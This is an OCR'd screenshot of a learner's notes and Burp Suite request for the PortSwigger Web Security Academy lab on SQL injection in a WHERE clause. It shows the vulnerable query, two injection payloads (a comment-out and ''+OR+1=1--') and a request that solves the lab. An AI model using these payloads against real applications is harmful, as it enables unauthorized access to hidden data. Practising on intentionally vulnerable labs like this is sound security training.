 sqli trainig portswigger.md - Visual Studio Code
File Edit Selection View Go Run Terminal Help
sqli trainig portswigger.md
home > kali > Documents > Portswigger_labs > sqli trainig portswigger.md > # sqli trainig portswigger
1 sqli trainig portswigger
2 =============
3 https://portswigger.net/web-security/sql-injection/lab-retrieve-hidden-data
4
5 injectable code:
6 SELECT * FROM products WHERE category = 'Gifts' AND released = 1
7
8 goal: perform an SQL injection attack that causes the application to display
details of all products in any category, both released and unreleased.
9
10 payload1 = Accessories'--+- // eliminating the release clause shows
unreleased items
11
12 payload2 =
13 '+OR+1=1--
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL Python - kali
$
master 0 0 Ln 13, Col 11 Spaces: 4 UTF-8 LF Markdown
Burp Project Intruder Repeater Window Help
Repeater Sequencer Decoder Comparer Logger Extender Project option
Dashboard Target Proxy
5 × 6 × ...
Send Cancel < > Target: https://ac8f1fe71f3fdf7bc01a5f4e009d009b.web-
Request
Pretty Raw Hex \n
1 GET /filter?category='+OR+1=1-- HTTP/1.1
2 Host: ac8f1fe71f3fdf7bc01a5f4e009d009b.web-security-academy.net
3 Cookie: session=BosuDgHgEKhNMJMOrEeWgrPVH20wYFP5
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer: https://ac8f1fe71f3fdf7bc01a5f4e009d009b.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Sec-Gpc: 1
16 Te: trailers
17 Connection: close
18
19
Search... 0 matches
Response
Pretty Raw Hex Render \n
Web Security Academy
SQL injection vulnerability in WHERE clause
allowing retrieval of hidden data
LAB Solved
Back to lab description
Congratulations, you solved the lab! Share your skills! Continue learning
Home
WE LIKE TO
SHOP
Done